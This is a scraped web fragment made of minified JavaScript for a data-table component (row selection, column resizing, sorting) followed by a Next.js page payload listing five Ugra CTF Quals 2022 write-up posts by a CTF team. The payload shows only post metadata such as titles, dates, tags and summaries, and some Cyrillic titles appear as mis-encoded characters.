null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getIsAllRowsSelected=()=>{let t=e.getFilteredRowModel().flatRows,{rowSelection:n}=e.getState(),l=!!(t.length&&Object.keys(n).length);return l&&t.some(e=>e.getCanSelect()&&!n[e.id])&&(l=!1),l},e.getIsAllPageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows.filter(e=>e.getCanSelect()),{rowSelection:n}=e.getState(),l=!!t.length;return l&&t.some(e=>!n[e.id])&&(l=!1),l},e.getIsSomeRowsSelected=()=>{var t;let n=Object.keys(null!=(t=e.getState().rowSelection)?t:{}).length;return n>0&&n<e.getFilteredRowModel().flatRows.length},e.getIsSomePageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows;return!e.getIsAllPageRowsSelected()&&t.filter(e=>e.getCanSelect()).some(e=>e.getIsSelected()||e.getIsSomeSelected())},e.getToggleAllRowsSelectedHandler=()=>t=>{e.toggleAllRowsSelected(t.target.checked)},e.getToggleAllPageRowsSelectedHandler=()=>t=>{e.toggleAllPageRowsSelected(t.target.checked)}},createRow:(e,t)=>{e.toggleSelected=(n,l)=>{let o=e.getIsSelected();t.setRowSelection(r=>{var i;if(n=void 0!==n?n:!o,e.getCanSelect()&&o===n)return r;let u={...r};return I(u,e.id,n,null==(i=null==l?void 0:l.selectChildren)||i,t),u})},e.getIsSelected=()=>{let{rowSelection:n}=t.getState();return E(e,n)},e.getIsSomeSelected=()=>{let{rowSelection:n}=t.getState();return"some"===A(e,n)},e.getIsAllSubRowsSelected=()=>{let{rowSelection:n}=t.getState();return"all"===A(e,n)},e.getCanSelect=()=>{var n;return"function"==typeof t.options.enableRowSelection?t.options.enableRowSelection(e):null==(n=t.options.enableRowSelection)||n},e.getCanSelectSubRows=()=>{var n;return"function"==typeof t.options.enableSubRowSelection?t.options.enableSubRowSelection(e):null==(n=t.options.enableSubRowSelection)||n},e.getCanMultiSelect=()=>{var n;return"function"==typeof t.options.enableMultiRowSelection?t.options.enableMultiRowSelection(e):null==(n=t.options.enableMultiRowSelection)||n},e.getToggleSelectedHandler=()=>{let t=e.getCanSelect();return n=>{var l;t&&e.toggleSelected(null==(l=n.target)?void 0:l.checked)}}}},{getDefaultColumnDef:()=>s,getInitialState:e=>({columnSizing:{},columnSizingInfo:g(),...e}),getDefaultOptions:e=>({columnResizeMode:"onEnd",columnResizeDirection:"ltr",onColumnSizingChange:o("columnSizing",e),onColumnSizingInfoChange:o("columnSizingInfo",e)}),createColumn:(e,t)=>{e.getSize=()=>{var n,l,o;let r=t.getState().columnSizing[e.id];return Math.min(Math.max(null!=(n=e.columnDef.minSize)?n:s.minSize,null!=(l=null!=r?r:e.columnDef.size)?l:s.size),null!=(o=e.columnDef.maxSize)?o:s.maxSize)},e.getStart=n=>{let l=n?"left"===n?t.getLeftVisibleLeafColumns():t.getRightVisibleLeafColumns():t.getVisibleLeafColumns(),o=l.findIndex(t=>t.id===e.id);if(o>0){let e=l[o-1];return e.getStart(n)+e.getSize()}return 0},e.resetSize=()=>{t.setColumnSizing(t=>{let{[e.id]:n,...l}=t;return l})},e.getCanResize=()=>{var n,l;return(null==(n=e.columnDef.enableResizing)||n)&&(null==(l=t.options.enableColumnResizing)||l)},e.getIsResizing=()=>t.getState().columnSizingInfo.isResizingColumn===e.id},createHeader:(e,t)=>{e.getSize=()=>{let t=0,n=e=>{if(e.subHeaders.length)e.subHeaders.forEach(n);else{var l;t+=null!=(l=e.column.getSize())?l:0}};return n(e),t},e.getStart=()=>{if(e.index>0){let t=e.headerGroup.headers[e.index-1];return t.getStart()+t.getSize()}return 0},e.getResizeHandler=n=>{let l=t.getColumn(e.column.id),o=null==l?void 0:l.getCanResize();return r=>{if(!l||!o||(null==r.persist||r.persist(),p(r)&&r.touches&&r.touches.length>1))return;let i=e.getSize(),u=e?e.getLeafHeaders().map(e=>[e.column.id,e.column.getSize()]):[[l.id,l.getSize()]],a=p(r)?Math.round(r.touches[0].clientX):r.clientX,s={},g=(e,n)=>{"number"==typeof n&&(t.setColumnSizingInfo(e=>{var l,o;let r="rtl"===t.options.columnResizeDirection?-1:1,i=(n-(null!=(l=null==e?void 0:e.startOffset)?l:0))*r,u=Math.max(i/(null!=(o=null==e?void 0:e.startSize)?o:0),-.999999);return e.columnSizingStart.forEach(e=>{let[t,n]=e;s[t]=Math.round(100*Math.max(n+n*u,0))/100}),{...e,deltaOffset:i,deltaPercentage:u}}),("onChange"===t.options.columnResizeMode||"end"===e)&&t.setColumnSizing(e=>({...e,...s})))},c=e=>g("move",e),f=e=>{g("end",e),t.setColumnSizingInfo(e=>({...e,isResizingColumn:!1,startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,columnSizingStart:[]}))},m=n||"undefined"!=typeof document?document:null,b={moveHandler:e=>c(e.clientX),upHandler:e=>{null==m||m.removeEventListener("mousemove",b.moveHandler),null==m||m.removeEventListener("mouseup",b.upHandler),f(e.clientX)}},v={moveHandler:e=>(e.cancelable&&(e.preventDefault(),e.stopPropagation()),c(e.touches[0].clientX),!1),upHandler:e=>{var t;null==m||m.removeEventListener("touchmove",v.moveHandler),null==m||m.removeEventListener("touchend",v.upHandler),e.cancelable&&(e.preventDefault(),e.stopPropagation()),f(null==(t=e.touches[0])?void 0:t.clientX)}},C=!!function(){if("boolean"==typeof d)return d;let e=!1;try{let t=()=>{};window.addEventListener("test",t,{get passive(){return e=!0,!1}}),window.removeEventListener("test",t)}catch(t){e=!1}return d=e}()&&{passive:!1};p(r)?(null==m||m.addEventListener("touchmove",v.moveHandler,C),null==m||m.addEventListener("touchend",v.upHandler,C)):(null==m||m.addEventListener("mousemove",b.moveHandler,C),null==m||m.addEventListener("mouseup",b.upHandler,C)),t.setColumnSizingInfo(e=>({...e,startOffset:a,startSize:i,deltaOffset:0,deltaPercentage:0,columnSizingStart:u,isResizingColumn:l.id}))}}},createTable:e=>{e.setColumnSizing=t=>null==e.options.onColumnSizingChange?void 0:e.options.onColumnSizingChange(t),e.setColumnSizingInfo=t=>null==e.options.onColumnSizingInfoChange?void 0:e.options.onColumnSizingInfoChange(t),e.resetColumnSizing=t=>{var n;e.setColumnSizing(t?{}:null!=(n=e.initialState.columnSizing)?n:{})},e.resetHeaderSizeInfo=t=>{var n;e.setColumnSizingInfo(t?g():null!=(n=e.initialState.columnSizingInfo)?n:g())},e.getTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getLeftTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getLeftHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getCenterTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getCenterHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getRightTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getRightHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0}}}];function T(e){var t;(e.debugAll||e.debugTable)&&console.info("Creating Table Instance...");let n={_features:z},o=n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultOptions?void 0:t.getDefaultOptions(n)),{}),r=e=>n.options.mergeOptions?n.options.mergeOptions(o,e):{...o,...e},u={...null!=(t=e.initialState)?t:{}};n._features.forEach(e=>{var t;u=null!=(t=null==e.getInitialState?void 0:e.getInitialState(u))?t:u});let a=[],s=!1,g={_features:z,options:{...o,...e},initialState:u,_queue:e=>{a.push(e),s||(s=!0,Promise.resolve().then(()=>{for(;a.length;)a.shift()();s=!1}).catch(e=>setTimeout(()=>{throw e})))},reset:()=>{n.setState(n.initialState)},setOptions:e=>{let t=l(e,n.options);n.options=r(t)},getState:()=>n.options.state,setState:e=>{null==n.options.onStateChange||n.options.onStateChange(e)},_getRowId:(e,t,l)=>{var o;return null!=(o=null==n.options.getRowId?void 0:n.options.getRowId(e,t,l))?o:`${l?[l.id,t].join("."):t}`},getCoreRowModel:()=>(n._getCoreRowModel||(n._getCoreRowModel=n.options.getCoreRowModel(n)),n._getCoreRowModel()),getRowModel:()=>n.getPaginationRowModel(),getRow:(e,t)=>{let l=(t?n.getPrePaginationRowModel():n.getRowModel()).rowsById[e];if(!l&&!(l=n.getCoreRowModel().rowsById[e]))throw Error();return l},_getDefaultColumnDef:i(()=>[n.options.defaultColumn],e=>{var t;return e=null!=(t=e)?t:{},{header:e=>{let t=e.header.column.columnDef;return t.accessorKey?t.accessorKey:t.accessorFn?t.id:null},cell:e=>{var t,n;return null!=(t=null==(n=e.renderValue())||null==n.toString?void 0:n.toString())?t:null},...n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultColumnDef?void 0:t.getDefaultColumnDef()),{}),...e}},{debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns},key:!1}),_getColumnDefs:()=>n.options.columns,getAllColumns:i(()=>[n._getColumnDefs()],e=>{let t=function(e,l,o){return void 0===o&&(o=0),e.map(e=>{let r=function(e,t,n,l){var o,r;let u;let a=e._getDefaultColumnDef(),s={...a,...t},g=s.accessorKey,d=null!=(o=null!=(r=s.id)?r:g?g.replace(".","_"):void 0)?o:"string"==typeof s.header?s.header:void 0;if(s.accessorFn?u=s.accessorFn:g&&(u=g.includes(".")?e=>{let t=e;for(let e of g.split(".")){var n;t=null==(n=t)?void 0:n[e]}return t}:e=>e[s.accessorKey]),!d)throw Error();let p={id:`${String(d)}`,accessorFn:u,parent:l,depth:n,columnDef:s,columns:[],getFlatColumns:i(()=>[!0],()=>{var e;return[p,...null==(e=p.columns)?void 0:e.flatMap(e=>e.getFlatColumns())]},{key:"column.getFlatColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),getLeafColumns:i(()=>[e._getOrderColumnsFn()],e=>{var t;return null!=(t=p.columns)&&t.length?e(p.columns.flatMap(e=>e.getLeafColumns())):[p]},{key:"column.getLeafColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}})};for(let t of e._features)null==t.createColumn||t.createColumn(p,e);return p}(n,e,o,l);return r.columns=e.columns?t(e.columns,r,o+1):[],r})};return t(e)},{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllFlatColumns:i(()=>[n.getAllColumns()],e=>e.flatMap(e=>e.getFlatColumns()),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),_getAllFlatColumnsById:i(()=>[n.getAllFlatColumns()],e=>e.reduce((e,t)=>(e[t.id]=t,e),{}),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllLeafColumns:i(()=>[n.getAllColumns(),n._getOrderColumnsFn()],(e,t)=>t(e.flatMap(e=>e.getLeafColumns())),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getColumn:e=>{let t=n._getAllFlatColumnsById()[e];return t}};Object.assign(n,g);for(let e=0;e<n._features.length;e++){let t=n._features[e];null==t||null==t.createTable||t.createTable(n)}return n}let O=(e,t,n,l,o,r,u)=>{let a={id:t,index:l,original:n,depth:o,parentId:u,_valuesCache:{},_uniqueValuesCache:{},getValue:t=>{if(a._valuesCache.hasOwnProperty(t))return a._valuesCache[t];let n=e.getColumn(t);if(null!=n&&n.accessorFn)return a._valuesCache[t]=n.accessorFn(a.original,l),a._valuesCache[t]},getUniqueValues:t=>{if(a._uniqueValuesCache.hasOwnProperty(t))return a._uniqueValuesCache[t];let n=e.getColumn(t);return null!=n&&n.accessorFn?(n.columnDef.getUniqueValues?a._uniqueValuesCache[t]=n.columnDef.getUniqueValues(a.original,l):a._uniqueValuesCache[t]=[a.getValue(t)],a._uniqueValuesCache[t]):void 0},renderValue:t=>{var n;return null!=(n=a.getValue(t))?n:e.options.renderFallbackValue},subRows:null!=r?r:[],getLeafRows:()=>(function(e,t){let n=[],l=e=>{e.forEach(e=>{n.push(e);let o=t(e);null!=o&&o.length&&l(o)})};return l(e),n})(a.subRows,e=>e.subRows),getParentRow:()=>a.parentId?e.getRow(a.parentId,!0):void 0,getParentRows:()=>{let e=[],t=a;for(;;){let n=t.getParentRow();if(!n)break;e.push(n),t=n}return e.reverse()},getAllCells:i(()=>[e.getAllLeafColumns()],t=>t.map(t=>(function(e,t,n,l){let o={id:`${t.id}_${n.id}`,row:t,column:n,getValue:()=>t.getValue(l),renderValue:()=>{var t;return null!=(t=o.getValue())?t:e.options.renderFallbackValue},getContext:i(()=>[e,n,t,o],(e,t,n,l)=>({table:e,column:t,row:n,cell:l,getValue:l.getValue,renderValue:l.renderValue}),{key:!1,debug:()=>e.options.debugAll})};return e._features.forEach(l=>{null==l.createCell||l.createCell(o,n,t,e)},{}),o})(e,a,t,t.id)),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}}),_getAllCellsByColumnId:i(()=>[a.getAllCells()],e=>e.reduce((e,t)=>(e[t.column.id]=t,e),{}),{key:"row.getAllCellsByColumnId",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})};for(let t=0;t<e._features.length;t++){let n=e._features[t];null==n||null==n.createRow||n.createRow(a,e)}return a};function B(){return e=>i(()=>[e.options.data],t=>{let n={rows:[],flatRows:[],rowsById:{}},l=function(t,o,r){void 0===o&&(o=0);let i=[];for(let a=0;a<t.length;a++){let s=O(e,e._getRowId(t[a],a,r),t[a],a,o,void 0,null==r?void 0:r.id);if(n.flatRows.push(s),n.rowsById[s.id]=s,i.push(s),e.options.getSubRows){var u;s.originalSubRows=e.options.getSubRows(t[a],a),null!=(u=s.originalSubRows)&&u.length&&(s.subRows=l(s.originalSubRows,o+1,s))}}return i};return n.rows=l(t),n},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}function q(){return e=>i(()=>[e.getState().sorting,e.getPreSortedRowModel()],(t,n)=>{if(!n.rows.length||!(null!=t&&t.length))return n;let l=e.getState().sorting,o=[],r=l.filter(t=>{var n;return null==(n=e.getColumn(t.id))?void 0:n.getCanSort()}),i={};r.forEach(t=>{let n=e.getColumn(t.id);n&&(i[t.id]={sortUndefined:n.columnDef.sortUndefined,invertSorting:n.columnDef.invertSorting,sortingFn:n.getSortingFn()})});let u=e=>{let t=e.map(e=>({...e}));return t.sort((e,t)=>{for(let l=0;l<r.length;l+=1){var n;let o=r[l],u=i[o.id],a=null!=(n=null==o?void 0:o.desc)&&n,s=0;if(u.sortUndefined){let n=e.getValue(o.id),l=t.getValue(o.id),r=void 0===n,i=void 0===l;(r||i)&&(s=r&&i?0:r?u.sortUndefined:-u.sortUndefined)}if(0===s&&(s=u.sortingFn(e,t,o.id)),0!==s)return a&&(s*=-1),u.invertSorting&&(s*=-1),s}return e.index-t.index}),t.forEach(e=>{var t;o.push(e),null!=(t=e.subRows)&&t.length&&(e.subRows=u(e.subRows))}),t};return{rows:u(n.rows),flatRows:o,rowsById:n.rowsById}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}},83523:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]])},9224:function(e,t,n){n.d(t,{Z:function(){return o}});var l=n(62898);let o=(0,l.Z)("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/ugra-ctf-quals-2022?_rsc=1x5fx
body_size: 5336
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","ugra-ctf-quals-2022","d"],{"children":["__PAGE__?{\"tag\":\"ugra-ctf-quals-2022\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Ugra CTF Quals 2022 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/ugra-ctf-quals-2022"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/ugra-ctf-quals-2022/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Ugra CTF Quals 2022 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI ugra-ctf-quals-2022 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/ugra-ctf-quals-2022"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Ugra CTF Quals 2022 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI ugra-ctf-quals-2022 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","ugra-ctf-quals-2022","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Ugra CTF Quals 2022 â€“ cmap","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Forensics","Ugra CTF Quals 2022","PDF","CMAP","Font"],"draft":false,"summary":"CMap is CMap, but not all â€œCMapâ€s are CMap.","authors":["blueset"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.39,"time":323400,"words":1078},"slug":"ugra-ctf-quals-2022/cmap","path":"blog/ugra-ctf-quals-2022/cmap","filePath":"blog/ugra-ctf-quals-2022/cmap.mdx","toc":[{"value":"cmap I (PPC, 150) / cmap II (Forensics, 300)","url":"#cmap-i-ppc-150--cmap-ii-forensics-300","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ cmap","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"CMap is CMap, but not all â€œCMapâ€s are CMap.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/cmap","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","Snake","QR Code"],"draft":false,"summary":"Picky snake, but the one being picky is actually not the snake.","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.235,"time":134100,"words":447},"slug":"ugra-ctf-quals-2022/snekpeek","path":"blog/ugra-ctf-quals-2022/snekpeek","filePath":"blog/ugra-ctf-quals-2022/snekpeek.mdx","toc":[{"value":"Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ° (Picky snake snekpeek, 250)","url":"#Ñ€Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ-Ð·Ð¼ÐµÐ¹ÐºÐ°-picky-snake-snekpeek-250","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Picky snake, but the one being picky is actually not the snake.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek","author":["blueset","sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","PDF","Music","Audio Processing","Talking Piano"],"draft":false,"summary":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.795,"time":407700,"words":1359},"slug":"ugra-ctf-quals-2022/symphony","path":"blog/ugra-ctf-quals-2022/symphony","filePath":"blog/ugra-ctf-quals-2022/symphony.mdx","toc":[{"value":"Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚ (Plays the best he can, symphony, 350)","url":"#Ð¸Ð³Ñ€Ð°ÐµÑ‚-ÐºÐ°Ðº-ÑƒÐ¼ÐµÐµÑ‚-plays-the-best-he-can-symphony-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/symphony","author":["blueset","sahuang"]}}],"title":"Ugra CTF Quals 